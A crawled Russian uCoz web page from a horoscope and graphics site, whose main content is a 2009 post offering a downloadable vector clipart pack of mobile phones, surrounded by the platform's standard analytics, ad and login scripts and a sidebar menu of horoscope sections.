

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/mobilnye_telefony/2009-11-20-3841
body_size: 8733
content:
<html>
<head>
<script type="text/javascript" src="/?bv7RLqvp1CsmAdqptnHjBMfIwp%3Bxxzf6OUaLadqPMzQ%5EB25S2f1%5E9Fq4T3%21xrfm3CejzKxhcet3TmBZNFZ6Az0VHV0aT81AfZyNPMVOYsHba4ZmOB%3Bq2nd39smntO4Uc%5EJZIOOHN0qHshmbqe%3BgqS41cKgp0G76%21ZX%21kgciaxferrNCuys4dpthQE%210Dbqa7CztcBJXv84YcQlePJZ6HhFV9"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Мобильные телефоны - 20 Ноября 2009 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.816595893127797"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7252":"Предыдущий","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","3125":"Закрыть"},"ssid":"214121524060730261122","uLightboxType":1,"site":{"domain":null,"host":"whynotra.moy.su","id":"7whynotra"},"country":"US","language":"ru","module":"news","layerType":7};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"facebook":{"width":950,"height":520},"yandex":{"width":870,"height":515},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Воскресенье, 18.01.2026, 05:57</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2009-00">2009</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-11-20">20</a> &raquo; Мобильные телефоны
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">20:12 </div>Мобильные телефоны</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><a href="http://whynotra.moy.su/_nw/38/47544234.jpg" target="_blank" title="Нажмите, для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="http://whynotra.moy.su/_nw/38/s47544234.jpg" align="" /></a><!--IMG1--><br><br><b>Мобильные телефоны</b><br><br>Mobile Phone in Vector&nbsp;&nbsp; 1eps | jpg preview | 5.01mb<br><br><img ilo-full-src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif" alt="" src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif"><br><br><font face="Comic Sans MS"><span style="font-size: 10pt;"><b><a target="_blank" href="http://depositfiles.com/files/32tapzyi8">СКАЧАТЬ</a><br><br><br><br><br></b></span><br><br><br></font></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating3841" class="uStarRating3841 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating3841" class="u-current-rating uCurStarRating3841" style="width:0%;"></li><li class="u-star-li-3841"><a href="javascript:;" onclick="ustarrating('3841', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-3841"><a href="javascript:;" onclick="ustarrating('3841', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-3841"><a href="javascript:;" onclick="ustarrating('3841', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-3841"><a href="javascript:;" onclick="ustarrating('3841', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-3841"><a href="javascript:;" onclick="ustarrating('3841', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-1">Векторный клипарт</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 641 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B/" rel="nofollow" class="eTag">Мобильные телефоны</a>, <a href="/search/%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%20%D0%B2%20%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%B5/" rel="nofollow" class="eTag">телефон в векторе</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating3841">0.0</span>/<span id="entRated3841">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catNameActive">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catName">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
